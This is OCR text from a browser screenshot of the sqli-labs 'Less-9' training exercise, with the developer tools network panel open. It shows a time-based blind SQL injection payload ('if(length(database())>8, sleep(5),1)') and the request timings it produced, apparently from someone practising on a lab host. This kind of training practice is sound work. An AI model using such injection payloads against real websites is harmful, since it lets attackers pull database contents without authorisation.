 Less-9 Blind- Time based- Single
45.32.113.109:44077/Less-9/?id=1' and if(length(database())>8 ,sleep(5
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.1
GET 45.32.113.109:44077 /Less-9/?id=1' and if(length(database())>8 ,sleep(5),1) --+ /:1 (document) html 439 字节 707 字节 1268 毫秒
200 GET 45.32.113.109:44077 /Less-9/?id=1' and if(length(database())>8 ,sleep(5),1) --+ document html 675 字节 707 字节 630 毫秒
404 GET 45.32.113.109:44077 favicon.ico FaviconLoader.jsm:19... html 已缓存 290 字节 0 毫秒
3 个请求 已传输 1.66 KB / 1.09 KB 完成：3.01 秒 DOMContentLoaded: 2.95 秒 load: 2.96 秒